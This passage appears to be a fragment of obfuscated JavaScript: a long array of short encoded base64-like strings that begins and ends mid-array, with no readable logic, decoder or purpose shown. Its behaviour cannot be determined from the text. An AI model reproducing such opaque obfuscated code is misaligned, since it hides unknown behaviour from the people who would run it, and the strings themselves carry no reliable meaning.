','W6tdG8k1WOWN','W6ZcSmoQWOOv','WOtcS8kwW6no','W67dUZ/cV8kv','W798q8ocoa','WPyufxZdKG','WPy8W51NCa','W6FcTCo7kSo6','W6tdUmkDpZu','t8kHWOzLla','Amk4WQvziG','WPfqWPLcWQu','m8onW6r8WRC','WPFcNCorWPf5','WP47gCoqjG','W4/cUWK3WOi','uSo+jh7dIW','W4TsFCoema','wW/dGN7dOq','qmoQkxddIG','k2CTySke','qSo7CI7cIa','W7tcHa8YWOC','WO0KrcRdVa','WP0VzHhdUW','WROBqtZdHW','W5tcPq8sW4y','W4nLW5BdU8kQ','W65ksKTd','rHtdTmkDWOK','W7CRW6JcLCoM','W5pcMCoMlbS','W78XW7dcG8oU','DSoUeKldIq','xSoxhH3cMq','WOtdImoEtdG','kmo/W7LEWRq','DhafjSoR','gW5GW7jT','WRtcTCkLfHq','WPVdKN7dJK4','W4pdN8o1W7bd','WP3cISo8W7xcIW','ESoBd1FdUq','W45/F8oJia','W6RdNmkjW7CD','BY8kjZe','x8k8WPn+pG','WQVdOIlcLwW','hai2W5v4','W6H6zCoqmG','WRSQWQrkWPK','gYG1W599','aYmzW4HU','WRafWRbvWPy','W79fW7tdUSki','DMHrW7FdQa','W6dcL8o/aZO','W4NcKX4iWRS','WO/cISoKgmkm','xmkkWRxdVry','sSofW47cS8ku','WR/cLmkhW7Xz','WRhcISoSW4hcUG','W4BcOc0KWRK','W6FcRKRcVXC','W5xdQSocW5Ll','W43dMCkiu8kj','yCoyxWRcQq','wSkOWODenq','ASodrb3dGG','WRJcS8kjW49h','WPmRW4TTAa','W43cJ8oxWQrC','WQpcICowomkc','WQxcNSo6W6hcNG','W6rKfSoXhG','vmoKl3hdUG','W63dMmkHwmki','W7tcIhJcJXS','WQRdOtxdHfC','CsJdRq','W6vairrU','WOZcQCopW5VcUW','WRdcH8ozW7pcVq','W7BdICkGWO4z','W47cVmk5gd8','W6hcOmoonCkk','W45WW4BdVSkY','W5KxECo5WPe','WPRcTSojWOT7','W43cO8o4nCko','kSokW71BWR0','WRiMW5z/BG','W7RdICoYW5bp','W6ZcL8krlqq','W7jUjs5D','W7pcO8owWQCo','DCkjWQvHna','a0NcSJe','jq5VW6DZ','W7BdN8kSWPy8','W7qkW63cLmoc','WPKNW7rODG','WOeDWQKuW6y','W7BcKmouWQuH','vr3dRttcVa','W5hcSSo5kSkh','WP7dRSk6vrO','nCkiWQZcNJG','WOVcMmo2bSky','W5dcI8kBdsy','Fc3dPmksWOq','oxn2W7Gs','W5eAxWnu','nh85DCkm','w8oUkh3dRG','rSoRwr/cQq','WRD/WQ5IWPm','WO7cP8oiW5dcOG','WQSabMpdJW','mxCSyCk/','W4VcLSoEcCkd','WRJdJtxdR20','EYJcRtdcPa','hwGnDmo1','WQ7cKCkwjXe','W6uLW6hcTCoT','WRXNWRbHWPW','W4RcP8oSmmkn','uCoOlx3dMa','WPH2WQ5jWPC','WRZdJmoHufm','aqa6Cmoc','W63dMCkbrmkW','xWeKccS','W4hcTCoMnmkn','WRn/WRXZWPC','xtddTCksWPW','WPW3W4pdIMC','W43dN8kes8km','W4tdImkRB8kP','W6rKimokkW','WOlcSConW4lcJW','W63cQ8oahra','W5PTzmoTiq','W4ZcTSo8dmkW','W4lcTSo4m8kx','WQqGWRtcGcm','vSouW5NcO8kB','WR8qWQPuWOa','WPGJW7hcT8oc','W50DDSoGWPu','WQDWWPPDWQa','WOWYW6ldHKC','WP06iM/dVG','zCowW47cK8ka','WQCAWQv9WPi','W7FcOK3cTHa','W4pcNSoRd8kc','W5DVW5VdUmkR','WPhdVmk5sG4','W6ddQ2dcSCkC','WQmeF1xdKa','WORcN8kDjJK','WOWNW5jPBG','WRm/W6lcR20','WO8AW73dOgW','smkSW6lcNSkT','W4a/wCoBWOW','adW5W5LI','WOZcRCodWP5Q','WOpcICoRE8kg','W4FcV0ZcRXW','WR0zAc7dMq','W6VdI8k7WOmM','W7ZcI3FcRr8','W5akW4FcV8oe','W4jVW4ldUmkH','smoXexRdUq','WRmJd2tdMG','eYa7xCo6','WO0vh1JdJa','W7NcRmkZbtG','W5hcQ8kXfWu','W4fOW5VdRSkI','W5DSfs99','W7VdN8o1W6e','W7LUkcjm','lmkrWQNcIZ8','WQhcSmk8kqS','t8oaW4xcUSkl','W6VdI8osW4nr','WOK2WQ7cOdm','W6RdHCkQWPOI','WPyXschdVW','BgfCp2O','WQrgwdddNW','WROpW7ddR2K','qbu+ad0','W4/dVmkEumkq','W5BcG8o+fmkj','WPeOW4VdShm','W57cU8oDisq','W7FcL1/cTH4','WO/dQCk1sWC','ecOcW4P+','W5pcKMZcKcy','WP7dQSkQrt8','WQldQ1JdPhG','W69WW7pdSCkT','W6RcVSoOWQOW','DNXnW7BdLq','AX03FY8','ESo7EXhdLW','W7hdNSk3WOeQ','W7BcI8opWRKZ','WQRcUSkZeHW','sSk5WOP/lG','WR3dIuZdSNG','iMJcJXNcOa','WQddP8kxBf4','idG8iXa','WORcIfxdQxe','W6VcUCk6br8','W6/cMmoLWOaA','u8odf3pdMa','W7xdNSkGWPiV','bGO7WPhcUSk4wmooWQi4WRK','ftmJtmoQ','WOhcQSoqW5JcPa','W6hdSulcSmkb','W5CiW4lcLmop','afhcHbxcPG','WOVcSSkMjXe','D3OEjCov','W4pcTCoZkmkm','ws/dLWhcUW','W7pcTeRcVby','WPVdSx/dP34','WR9NWQjXWPu','WQmIwHFdVW','WQBcN8kDW7To','W6qXwmoQWRy','WPdcRCooW5FcQa','WPZdRHhcJhC','W5CLCmoNWPC','cgOOa8kc','W5a1WOXQWPK','WQJcL8kGWOXS','jHXUW5b6','uCoeW4JcPCkf','nJddJYtcMa','WOyfW4ClrG','W4xdUmoEW5Dz','ExjiW73dLq','W6VdQmkDtSkn','h8oBW7P7WQe','WOO7fmoipq','W73dJ1/cOCkw','jCouW6nLWQa','sb3dPWZcMa','A8ohW4xcVSkw','bY8jW4zA','W4rGECoVmG','WPmqeSokjG','uCoJp3RdTq','pticW6is','veHnWPZdIa','W7TLkXry','WQeDW5ldRuW','WO44WQNcTZC','WPGZW4BdHGu','WO3cN8ozWPr8','WOO8vYhdVG','WQpcS8kCp8oH','pIjiW7vM','WR/cVSkbW7Ln','WOyHWQ3cSaO','m34OFCkx','W410b8orcW','AcH0W4Pj','W4OdumoiWRS','CwDZdeq','wCoiW7dcUSkl','WO4shConmG','WQZdVLRcSwm','WPevWRz+WRC','WQrrWRX8WRS','bvhcIGlcLG','FceKomoG','bq4mbmog','WQ/cU8oFW7X9','WPVdO8oTqw0','m8kpWOhcVby','W6JcP8ovWReM','WRa5ahJdTa','feGrsSk6','WRFcJ8o/W4dcMW','WRhcPmkHdra','wmk9WQfrpW','W69GkZDt','W6/cQ8offJK','huxcSJhcKa','W7pcVSkwlsS','WQhcLmkiW7LB','eseYqSo8','oCooW4vOWQG','W7dcUCkMea','fCk0Dq/cUG','xI/dMmk1WPO','WOxcNCo/f8kC','WQZcKCoiWPjT','W7qLW6/cKmoL','W5XLz8o5mq','WOuJW5DKBG','W4zGymoImG','WOijEtBdKq','WQqnWQTgWPC','W7lcG2RcTYC','zWW1gs4','FsSdoY4','smo2urZcIW','WO7dOvFdHfy','Da3dRSk1WQm','W61btmoebW','WPjvW4ilzW','W5GeEmo6WPG','WRdcPCk9bWm','WPxcTmo0h8kv','BvddGSk1WPK','W6yKW67cI8oP','W47dKhxcNmkH','W7u0W6JcG8oj','CenlcL8','BCkLWPjYka','WPZcHmo9hSkB','W7hcRmodWQy6','mgqWEmku','xmkCWONcIv4','W78TW7xcI8o0','WO4daCorpq','zby/cHG','irmzW61I','WQGBfh/dNa','sSopvXNcMa','gmoTW6zgWRC','W6ddPfxcOmkO','W6pdQvRcVmkD','W6/cMSovWQ4+','WRzzWOJcMHu','W53dMSkxxCoQ','AG4yemoJ','W7hcQCoXkmkd','WPS/W6BdK2q','W5NcNmo1WPCk','Cg8cpCoO','WOZcV8oXW5tcQa','W7ZdJ8ohW6DK','WR3cM8oYfmkb','jSkdWRZcIIK','WOC2W5XKFW','iGOdyCkf','WPNcQCotW4tcVW','tSoVjhpdJW','iJ4wuSkq','WRKMemo4oW','WO8foN3dMq','vgKznCo0','WRNdMmk+yWe','WQ7cTSoCeSkq','WO3dOCoEuqW','W5NdUmkPFmkx','jqDRW4r2','wCo6n2ddKW','W4nQW5ldPmkY','W5hcP8ofWQqO','W5/dR8kKsCk4','xL1KW4BdUq','W4hcQSoQWQ04','sCoZpMJdHW','btyyW5j2','WPGqWOxcGtW','WPqgWQHkWOm','tCkSW6lcM8ks','wmorW4VcRSkl','WQ4Efw3dKq','W4/cQ8o2nCkR','W4FcV8oBl8ko','WQWBhhVdLa','wbpcL8o+WQW','t8kGWPL0iG','WRZcTCkLlZu','kuOma8kK','WO3cP8kVW78K','WRRcVCoDWOrk','WQhcSSkTkrC','WRv3WR5UWOS','ad4CWRb1','W594mZz7','WPBdU8k8yqW','iwGUxmkf','W6FcM8oFaZW','W5VcUmkbgHK','f8ogW61PWPm','W4VdOSoYW55e','W555zCoYnq','WPBdKHhcU0C','W4vZCCoMlq','WPNdL8oTBeq','WR/cImocvMi','WPeaW6brhG','W4BcVmk5js4','W51/W4NdOmk8','amk4WPlcPYC','wKC+mmog','W5VdMmoCW6rZ','WOKSW5zZCG','tr8KfHS','xHiKec4','D8ozEsNcOW','W5HkW6ddImk8','W63cKZGxWOK','WPG7WR3cNYi','edmBW7ji','lxKvzCkf','WQhdNmk+yHC','WO4bj0ZdLa','dZqTr8oU','W5ijW4xcRSoo','kN7dVaVdJW','W6/cRLdcTqm','fHjRW4zU','W5FdRSoGtSkn','W4BcVmo6mCkp','W7RcOb40WQ0','dqrYW6j+','W4tcQ8o3kCks','ndejWQvE','WOlcQCkjhSkw','zt/dP8kuWQa','WPRdRWhcIZ0','DCk8WOrBhG','W6hcKgtcVmkj','WR/dOmk4tXu','W7WKW7ZcG8o1','W5hcT0ZcLbq','W7pcRmkOeaG','WQWJvJZdNa','n2WVESkC','W6NdRLJcSSkB','nsjxW71R','W7e/pmkIxW','W5tcSSoVnZq','W4nrW5ZdJCkj','WOO8WQBcSsW','W5dcG8ooWOma','W7n5mdbB','W7umx8obWOG','W7BdU1xcTCkl','W6efybNdMG','WPi9WRfOWRC','WPqPW6xdQh0','nZayW5Hi','l28ZzSku','W5ntptny','W5/cSCo4WOaK','W7pcKCoiWQr0','xSkTWOP0kq','nuRcJGBcTq','tHBdJaRcJq','CefhneW','nCouW7LoWP4','W5TNFCoYoG','WOlcVCo1mmk8','e8kBWQ7cTJu','WOGye8oupG','EgP2hfW','WOFcLSoQW55H','WQydW6bluq','W5TTq8oKjW','WQNcSSogaCk4','W5T/W4VdOCkQ','WQpcMmoPdCkv','WQpcTCkDmHe','W7pcUCoUW7XX','FdeLtSkf','WP3cJCoHamkg','WR8jWOXBWR0','FmoiFLBcMW','bWOlW655','WPJcK1FcJM4','WRmVoCo+bq','W6/dSfdcQ8kj','W653pdvd','WP3dSSk5uHi','dbHZW69R','ySozh2ldMG','zsBdPmkAWOW','bcj3W6DM','WOFcMCo2WR9p','W4BdJmkOCCk+','j8oeWPb/cq','ibDmy8o5','WPKGsdFdVa','idibhc4','hmoFW7b4WO0','DfmohCoS','WQKsewtdMG','WOynFt7dGa','WOCwW5JdLw4','WPaOW5z9Dq','tLvIW5ddTa','W53dKmowW59W','FLTbi3S','WQhcMSkrW7Hm','WO7cJCoVeCko','W5HIB8o5ka','rrZdHCkKWO8','WPpcTSoXWPfp','WOZcO8oBW5hcPW','WR3dVmojuNq','W7NcOvxcTHW','W7ZcLmo/aGy','vSoxW4pcUSkp','WQDuWOnXWRq','WRJdTKpdIeu','qSooW4BcRCkO','bWX9W6vL','W73dR0FcOCkw','jmozW7z+WQK','j0/cMrFcIq','WOKKWO1wWP8','WRuBdSoAkq','DSkYWPLmfW','WP0afSoliG','W6dcMWuDWRK','W7NcOCk0gbC','WPb+WPfnWR8','W50aFSoWWPW','jehcUbVcVa','WOVdVhhdHKG','W4/cK8onfmkK','mMO0A8kw','W7RdM8kUWPOP','WPCqW5/dOgy','hr9JW7v7','dYqQrCoT','W5lcNXqdWQe','WRtdG2pdQwS','WPuVW4fQFa','W7BcQ8oEcsu','uCotW5dcUmku','dSkoWQRcTHy','WOeXssVdOa','WRa1WQ/cPZ8','ECooCZ7cRW','W6PzrSoyea','W6NdRetcOCki','FtldOaNcMW','W6dcGSolcY4','zJJdP8k/WQa','W7DRW5/dJCk2','tJBdQqNcIa','W5m+W4xcS8o0','sueJfmoH','D8ona3pdQW','Df9zmh8','k8oeW7DPWQe','m3lcKapcRG','WPKkWQrTWPS','W69AyCoKdW','u1XTW4ddUq','WPHbWQDPWOm','WR3dO0/dT3i','FqhdJHFcIW','tSkPWPf2nG','WOWVW6BdJgG','sSklWPDMla','W5RdJColW7fZ','qmoPvYNcTq','W5xcL8ovkCkO','B31jW43dNq','W79ZmIXD','uaxdLXBcJa','wqRdICkIWOS','WOhdSCoNuu4','W4ZcGSkreCkh','wCk8WPz7oW','W4hdUCkQAmks','W4ldQSooW5O6','WRRdSLRcIMa','brytW58b','B3TYW7ldIq','WPeyBqFdIG','f3u2x8kP','WO9+awRdVG','EbD2W6ddPG','WQCtWQDoWOO','W7vOoHrF','FgHkW5BdMW','W6VdR8oGx8kZ','aqedt8oF','W4NcTsKWWPS','CI/dOmkkWOS','keRcKadcPq','WO4+W4FdM3m','WRPLWPr0WRm','qI7dH8kEWPm','W7nTpZbv','mCkctXNdHa','FdpdR8kuWOy','WOdcNSkLW4bA','WRtdTtRcHKC','W4hdTCoaW4ft','WQtcP8kUdb8','W6lcM8oadtG','WOxdRSkbraC','z21MW6VdUq','WRyHg3JdQG','W5ytACo9WPe','W5RcJgFcRHS','WQOaW6faxq','WPhcKmoCWO9W','A8omzGZcOG','lgWXymkA','CviTW63dPa','W4xcJCovW40q','rmkfWOPInW','WRdcSSkXmtG','Eu5EkN4','sSoqW4BcSmkr','tCkIWODulq','WOpdVCk2DGC','DgOgpSoU','WOldGCkxkha','WRJcSmo6WPrj','ySokwHlcNq','hMJcQbNcOq','W75JncXo','W7hcMCoJfJ0','WQaTW6bYzW','WPaEdMddIG','W5pcOxJcJdS','W5rCwmoaba','p8olW71TWOG','W5ntWQjjWRa','W6pcJeRcQbS','WRnsW57dONW','zHVdQmk8WPm','rSkIW7TFpq','W63cLmoiWQe1','W7BdRulcS8ka','W4FcOLVdIXe','WPmth0tdKa','tWtdIqJcNG','WPRcHSo3a8kE','W783W6hcKCoQ','W6BcI8olWQCK','vCopW4NcSmks','WRpdS8kCuJu','p8oiW61OWR4','W7RdH8kcWPOJ','WQ13WP10WOS','WQylWQJdTmkN','WPVdQ8o5su8','W7pcMSo0WOTm','AWmmoG0','WRZcIbZcI0O','W7RcUColWOK3','WPbsW5ldJwC','W6JcL8oFWRqR','WOtcICoGbSkd','W5qDvSoJWPi','W5XFymo/iW','W77dT8o/WP4G','n2JcHaxcPW','W49LW5e6W6pdPCk4dqW8y8oe','WPNcTmonja4','l8ohW5xcKSkA','rHeJhaK','AsvddfW','WQq5j17dVq','WPtcJCoqW7tcNW','WRNcH8knW5Pd','nGaoFmok','WQNdLCkcAxu','WQ3dKSojDwi','daz+W6f6','rHu/eWi','CfLamM0','W53dMSknxSoX','W5VdMSkEBmkl','W7NdGSoKW6fq','gSkQaeZdNfOvFuDcx8kd','W4tcQCoMeCkG','W5qTu8o+WO0','W4/dI8krWOWC','W7T0W5xdN8k2','W7VcMGGqWRi','nMSPAmkc','W5hcLmobkry','l8oeW7jVWRi','rSk0ErVcGW','WQFcNSkoW6HC','dtmUqCo/','W6BdSSoDWQfx','W75SoYbq','W4NdU8kIvCk+','W4xdVCouW41j','WR4UdSoQiq','WPWQrI/dPG','WOVdH8o6Cx4','sr/dHbFcIa','WOtcTSosWOnK','bSk9WP/cNsK','lCkAWQNcOv4','sXO5bXy','WP0hge3dVa','W6NcUmodWRu7','WOychCoCnW','W7RcSfFcPbe','WOG+sdBdQG','WOtcMCkJgHW','WRJcU8o/E8kS','WPaPW4DGva','WOxdLCoKDMG','W6tcGCovW4fv','qmomvdhcGW','WRZcPSoxWOvj','bJiMrmoJ','W4DOgZ1C','WRdcI8kdW6zh','asqnW514','WPyFW7j9Cq','WRmvWQTbWOy','W4CKW7FcImoL','bJCuW41O','FeuabSou','WRiBbwldNq','ngm7xmkw','W6jiW5hcKCo0','WPddRZ3cRue','sJ0acXm','WRSyoutcOa','WQ/cJSk2lre','WPm1W4NdL00','tCoEk1BdRq','WRZcUmkUW6vf','WRdcR8k5cGG','WRZdTgNdP3u','WRmiW5/dH3O','WOFcTSkHW6P+','W6ZcPu7cRH0','p8kRWR7cGdW','oM45xmku','WPqqWQvEWPC','WO7cGCoJWPCA','WRCXbgldRW','nSkCWQJcIZq','AwCmj8oR','yHq9fZS','agZcKHpcQG','E2eQjSo0','WOypaSolkW','WPq6W7rWDq','WRu7a3VcOa','sCkpWOr9fa','WPBdJCk0DrG','BxnmW6hdGG','ustdPWVcUW','W55VF8oVWPG','gbCCW5L5','W4/dKmoyW7Co','W7HaW7jeCa','W4aDvSooWPi','DxO+jmoY','WO0di8o8pq','WOK4W5vuya','W5vvW5xcH8ks','W5eRW4FcR8og','WQK0W7ClsW','W4rukXzU','W7/cMmoeeYu','WRacW6rKva','t8kYWOj4mW','W6pcR8kLbqm','W7RcTeZcOHS','W67cQmolWQaI','tM95W47dGq','bbCtwSo8','W4ZcPJGGWQS','W7FcMH4EWOC','l8oxW6DRWPi','mmk1WRpcQmoS','WONcK8olWRzR','W6RcPmkOcGe','W6/cLmoOedu','WOq1W4ldGea','W7JcNmo5W53cOW','WOedvXhdVq','BeH4ixe','W5hdOSkLWPuX','p2pcNHxcRa','WP/dS2NdMgW','W5xdM8oxW55k','WOxcNSocW7XK','FdmXomon','ySozFJdcVq','l8kZWRpcNsK','ydFdISkbWQm','WRKhamoshq','W4BdUmkRBSkZ','n0RcHrtcTW','W4lcNSo5emkm','WRSGrr7dUa','xSkSWOLZoW','F8ozyIZcVa','WOpcRSoDW53cUW','cxK5ymkC','W6hcP3VcQtK','z3TPW6NdGa','fs8Mr8ob','FxzpW6RdLW','WONcRCkweGS','WQZcPSkHW71U','WPxdQ8oPvvq','W78WwCoOWQS','WRmSW6ldHLO','zI3dPCkcWOG','W53dTmoSlWu','W5tcVmo7lmkW','W63cQ8owfZ0','qWeGhqO','W7LaW4ddJ8ks','WQdcRmk+dWa','W5C2W5lcVSkn','WRNdLeJdPYq','WR7cS8knW4CX','Amk/WPLYnG','WOO+st7dSq','W6xcOSkpc8o+','WRxdQLRdGu8','WOCQW4BdJMq','W5n8WPrkW78','WQxdTZBcNv8','Au5xkgW','wmkdWQf6kq','WQ/dSrRcUNC','WQZcMmkqW7ff','iKRcKrZcOa','fGqWW7vy','bMrFWONcPa','WQi+W5ddMe4','qW4IacS','W6hdMCkuW7Cb','E19ah3W','sSk7WO9Via','WQqWWOnOWRC','WRtcRCk8cX0','wCo7yJVcGa','WP/cN8oLf8kn','W5NdKSkgsSky','WOFcJ8k+kG4','lCoBW75YWQO','FCkDW65GnG','W57dKSkjtCkg','W6hcK8oCkJu','W7JcTSkOkd4','W7lcN8oiWQeO','WRWZWQrHWP0','WPq2WRxcSZ0','WO3cL8oKhmke','baa3ESok','qmouDr7cGW','WQOTWRrcWOy','WRKYWQfRWQm','W63dMSkLWOK+','W4JdTSoGFSkW','WQ4rdghdLa','WPxcPSoVW4BcKW','W4z3F8o4lq','W4nHW5xdUCk/','hmoyW7fOWQ8','W67dJ8kVWPy7','EIZdRSkHWP4','W6bTgY9/','hH1QW4jx','rSkgWQDSmW','W5VdNtdcJZm','WQldK8k5qZu','W4dcJmo0W7CK','W7KvE8oMWRi','W4/dKmkau8kA','WQTIWRv9W6O','W7pcVmolgmkK','WR4eah/dKW','W7SXW6lcJSoY','FeHbW7FdLq','W7/cS13cTGm','WO7dSJlcLLq','WPGxW4RcSCoc','WRCiW5ddPeC','idfjW5i','wXWSgtK','WOpdV8kJvHC','WOa6W4ldGgG','WR/dRCk0xsu','WPJcRCosgCkn','WPBcMSoxWOX9','ftesW5T1','WQpdGSojr3m','eJ83xmoA','W4VcLCoNgSka','W47dQCkNWOSI','W5RcVCo8n8kn','WOmIWPdcNc0','WOFdQSo/u1a','W6xcKmovWQuI','sMPWW7xdNW','W4VcJ8khjqG','tJpdQmk1WOW','W5hcPsKeWQC','jmorW4vNWQ4','qSopurlcIa','WPRdU8k8rae','WQlcO8kdW7Xg','AHldKtBdOq','WPhdTSkPyIC','WPSDWRj5WPK','W4VdLSoHW4zo','WRRcN8kbW7nl','W5JdLSkysmky','W5RcQ8o2WP8K','W5nwWQ5kWRW','WOSiemorgW','WPa6W7/dP0q','WPuJwZNdOa','WQtcGCoUW7VcGa','ACoDzsRcOa','WR/dT8kIqHG','W5NdQSo2W50V','W73cP2/cGbG','WRddPZVcJ0q','tWOKebe','nZPCW5zi','WPeNW4LXBG','l8ooW7bLWQa','ECoTeMpdUG','W7XJgaT8','WO87hCooja','W6BcGmomfYi','W6dcVCkNdru','iIqzW4HK','W6RdRepcQSkj','WPFcHSowWOL7','BuPhiNK','rG0LkGa','FXtdRCkEWP8','dSk3WPZcTGG','WO52W5LgWR4','FsBdVSkzWPG','W6tcOuJcRdS','ht4CW451','WOCuWQznWPW','WPy9W4fStW','WR3dOCo/ywy','W7FcJSoCWQaP','WPJdHCo6W6dcRa','WPZdQCkkWOvh','AmouzJdcRW','mwzwW4v5','WRKsW6xdPeu','W5XKW4FdU8kQ','W4jekcL2','W6lcJSo9hSkP','ta49ca4','gbTtWPLX','W5PRauT5','cI0VFmo5','WOaNsdZdPG','ixKoyCku','ea9XW6bL','W7pdN8o+eSkZ','WPqiW4PmtW','W4ldMLpcVCo3','WQpcQmkUeHG','wCoyW5NcUSkj','W5FcOmoPpmkW','wCo+i3tdHW','rSkWW5jdWRe','xCoQxbhcMa','Dw9IW7/dOq','nKyLEmkx','W53cRCo8WR0+','htqqW4z5','CM1+gNW','W7OyCmoNWOK','W5f0W4JdMmk0','BuxdQ8kcW6q','WQRdPfhdJfe','W7ddReNcOCku','gc1kWPL3','hwpcUZFcKa','W6VcMa4wWQC','WO3cTSoQW6Ll','W7WvxCoBWPy','jfhcQW7cSa','WPu9WQJcVcW','WO/cHSoQa8kj','DgGFjCoG','W7pdGCkTWRjt','WR0ih2pdQq','WO53WQz0WOq','E8obb0ddNa','mgi9F8kg','ACokDsZcQq','WPSRsH7dNW','xWtdJHBcHq','fsj/W7v4','W7BcOmkRdH4','Ft3dUSkzWOe','W5pcHCkwW7OK','jxhcHH7cPW','jsfuW71R','WOBcK8oniCkJ','AfP1oLW','W6JcUmofWQSv','WPqAWRjjWPO','W4xdUSkVtCkR','r8oyW7dcO8kk','WQOiWQ9pWQe','WR/dOuJdHKu','lmoyW6rWWRe','C8oNW7NcNCki','WQNdQCoypsK','BCk5WRfYkq','B05ycNa','W6/cRxtcSXy','WP3dOSoVve4','WR/cVCovpmk/','W7NcLCorWQeJ','WRiWW7BdGge','WRSayWRdSa','W6jxW7JdHSkv','WO09WRtcSsS','x2tcUJRcSG','oI00W5nj','W7RdUCouW6Dp','DJddUCkwWPO','pY8xW7Tg','h2fea8k9','WQ/cTmkTW4P7','WP8AawVdLW','WOuSW4VdIgm','hqf8W6bQ','eftcRq7cGq','ArFdKXhcMW','FCoaAtFcRW','iaz6W7j2','xfT6W53dJG','WRldPtlcKfC','WRldMmk7sXe','W7VcLhtcSqq','WOddKmoYWRZcNq','WQizW73dRwG','W4ZdJ8kfBmkw','WORcMCksaI4','W7a2W7ldOmkn','kSkTWPlcGtS','WOpdQCoDqu0','W73cICoqWRW9','B3roW6BdIq','W6BcMmoedIu','tmojW5lcRSka','WQ44EdFdHG','WQPfqW7dMa','EKrhn0W','WRGRdCoDoG','smo1cXlcUa','W74YW6VcKSo0','W4NdSSoiW7rB','pw/cMbZcTq','WRlcOSoiW7xcIW','W4BcMmkaW41j','WPRcLmoXWPb9','W4tcJ3VcRaW','w0u8h8oI','WO4VW513AG','aqOBW79N','k3C4ymky','s8ouW5NcPCkm','WRBcUCk/eb0','W5pcKCoQW41B','WPNcRCoqWP93','WQlcLmkpW61s','pxFcQbNcVq','W7lcLmoseSk3','WONdJmoVsuu','W5/dSSonW5nw','WPdcKCoQWOHS','W4BcUCoYm8kv','aSkCWPtcGcC','u8onshRdSa','WPTAW4WlWRm','jCo7W7TTWQ0','W5mqECoLWO4','WOGcbSolpW','WQddO3BdUg4','WOBcRCosW5ZcRa','fcCpW515','WQypWRTzWP8','a0hcSJlcIW','W7vVW77dVCk+','jgZcJa7cQq','vqe9hYa','lmkwWR7cIIq','W6xcVmk7cWq','xCk4WPnGlW','Amo+vY7cJq','umk9WPj2kq','han0W7f3','CHtdHSkkWP4','WPq/WOLDWQC','ALLui2C','WQVcJmk0iaK','W5JdRSoiW5nx','rSooW5FcPCkn','W7RcOSoiWQWU','oSoBW6bDWPq','dmkbWR7cNXi','WQKlWQTDWQe','WORdHSk0Br4','WQxdItRcH2S','qmovW5dcO8ku','WPiBWQv2WQq','leepy8ki','W6/cMqCgWQq','pw8+E8km','WO/dL8oOvM0','W6BdQvlcT8kd','W6iEB8oiWPW','WO/cQ8o6WO9/','mhRcNqhcQW','aIGpW4X3','s3GmgmkC','WRfKWPXSWPO','W6pcRCkRmWC','tmkSWOXNmq','W6tcRL3cOGq','mmkyWRtcUtG','W47dR8oOW4jS','WRVdIJ/cIwC','oKeEq8kw','WRFcOSorW7BcRW','zMLcW67dMq','W4BcQCoGWQiI','W6NcQCkQcJ4','WO/dRfRcS2K','WRJcP8ocW4BcSG','ag3cSqZcRq','W5pcQvJcVba','W4jkW7BdImkp','CSoSbfJdTa','ymorW7xcO8kN','z1TlnMq','WPNcJmowaSkg','W6hcNCoFWRiA','BL9JnMC','WQ14WRH1WOq','W6ZcNCojWRKW','WPdcLSkZerm','WPGRW4tdLMC','Ft4lW6Lo','gYKiW59L','DaVdIclcHq','tuWJa8kj','WOdcNCoYhSkE','cGn0W7Db','W7VcQCo/bX0','WOhcN8oXhCka','WOCAbmojoa','zx9LW7ddJG','BvqjkCo2','C2KmmSoW','tCoYuqRcRW','tSk+WOrWmq','WPVcPSobW5hcRG','zHuScJa','qCotxKpcVW','W4xdTmodhZG','FWmEfq4','WQBdOrhcKIG','W7dcM8oAcdS','taldLXhcGG','W4ahzCodWPm','WOKGW5rNBW','oCo5WQxcRG','W7usW4pcNSoO','W53cRSoaWRHj','vwbjW6xdNG','fKhcLbFcKa','W5ZdKmoFW55r','FCkDWPrGdq','W6pcUSojWQuX','cGWuW5nE','WO7cVSkLW4fU','wCkMWOLGoG','WPRcTmoJgSkl','WO0JW5fuBW','CNKwj8o/','zSoTqqhcIq','baClW5jd','wmkNWOD9oG','wSkZWOuBnG','WPNcQmoiW5pcVW','WOSVW4f2AG','WOBcOmoqW4BcPa','EuxdOmksWPm','Amk5W43dMSkK','WP7cUCoAW4VcUa','W5iunw/dTa','W4qpmWbq','u8oTW4rJWPy','waWIabG','fHflW693','W43cO8oolmkp','W6hdKCkRWPWL','x3tcKZNcTa','WPVcGCokW5pcOq','W7VcNmozady','ufC4WONdJW','iMS1sSka','W4tdISkjD8kk','W4tdT8kjsCkn','WOLqWQbjWP4','pwqnySk4','wbONeWW','BYJdTCkhWP4','W7/cRLNcJXq','W60BW64EDG','WOZcHmkJW6rR','W6VcLxesWP0','iWCOW7Tb','pITsW6zl','qSoOW6lcRSkN','W6FcGSo5dre','W5FdKCkhvCkA','WQpcI8kmW7Lz','WRDSb8orma','W53cP2/dIZS','WOJdG2VdRh4','F8kcWQfhoW','W4NdJCkgt8kk','WRSTfSodea','WRVcOmo+W7RcHa','WPG7zshdOq','WPRdSSk+tt4','p8orW6rbWQO','zrNdOmkfWOa','D8o6W6pcGmkt','W5nwWR5KWR4','WO08WOJcKmof','W7hcQ8oSWRKu','BKjym3C','WQX5WQfGWPO','sCo5e13dUW','o8o4W7HdWQa','W4burCo5aW','WOW/AYVdSa','W7fmsHq0','eq5OW6zX','W7pcN8k5eWy','WQZdTGxcMwW','W49Tz8oNkG','WPBcICoWp8kb','vX8GjHe','WQVdH8oyv0K','gcqsW5z1','W4/dK8kFBmkh','W7CQW7lcJCoW','teHFkhK','W6FdQCkxWPGn','zZuknG','WPNcJSo5W77cRq','WPGYW5BdGh4','W6/dR3e3WOq','W6qGWR/cS3a','W6lcVmovmmk3','nqmoD8oX','W6ZcKmoNpmkL','WQ3cJmkXfq0','WQhdNCoeW4vU','sCkAWPVcVca','q8onwqZcOG','WPWmfmotmG','W7xcRCoRWOCu','W7JdISkWWO0+','WOldV8krrta','tCoJW7xcOmkf','WRZdSd/cH0C','WRNcS8kWW7ne','W6JcGWudWRO','WORcKCoHdCkf','tCoGiupdRG','W7ZcG8oAase','WPFcVCoVWOX9','WPhcQCk0cYG','W7HaW6njyW','nN9ea8kO','WR3cImoDpmkd','A0ngm3i','W57dISkuumkE','sHBdLs/cIW','WRhcOSo5W5RcNG','WRulWRrgWPm','WPC5WQRcR00','W4vniWLQ','W6pcP8kVaXG','WOZcQCozW4VcPq','k2uVr8k/','W4JcVmoDWR1j','WRhdT07dKe0','WQy8muJdIa','W5BdRNVcVCkq','mI8jqmoY','adWlW5vK','rSouW4lcU8kq','WQ7cGCopW4FcPW','WPFcSmo6WQLA','Dwi+omoW','sX4fod0','qtefaqa','ngRcNqtcOW','D0z4kx4','DNa+amo3','W6hcGmofaJG','WOxcICo0g8kC','W5tcJmo/WPC','qmoqW43cVCkj','kfhcKbVcVa','WR7dV0V